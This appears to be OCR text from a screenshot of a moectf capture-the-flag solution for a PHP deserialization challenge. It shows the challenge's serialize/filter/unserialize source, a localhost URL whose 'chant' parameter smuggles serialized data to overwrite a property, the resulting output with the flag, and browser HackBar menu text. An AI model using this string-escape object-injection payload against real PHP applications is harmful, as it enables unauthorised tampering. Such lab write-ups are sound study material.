 localhost:53192/?chant=di_qi_qiangdi_qi_qiangdi_qi_qiangdi_jiu_qiang";s:11:"Spear_Owner";s:6:"MaoLei";}
$Chant = isset($_GET['chant']) ? $_GET['chant'] : '夺命十三枪';
$new_visitor = new Omg_It_Is_So_Cool_Bring_Me_My_Flag($Chant);
$before = serialize($new_visitor);
$after = Deadly_Thirteen_Spears::Make_a_Move($before);
echo 'Your Movements: ' . $after . '<br>';
try{
echo unserialize($after);
}catch (Exception $e) {
echo "Even Caused A Glitch...";
}
?>
Your Movements: O:34:"Omg_It_Is_So_Cool_Bring_Me_My_Flag":2:
{s:5:"Chant";s:80:"Penetrating_GazePenetrating_GazePenetrating_GazeNight_Parade_of_a_Hundred_Ghosts";s:11:"Spea
Omg You're So COOOOOL!!! moectf{C00L_b0Y!_lDF0b3mwlqMTZrmHZ_K6mTosTdDWqN-j}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost:53192/?chant=di_qi_qiangdi_qi_qiangdi_qi_qiangdi_jiu_qiang";s:11:"Spear_Owner";s:6:"MaoLei";}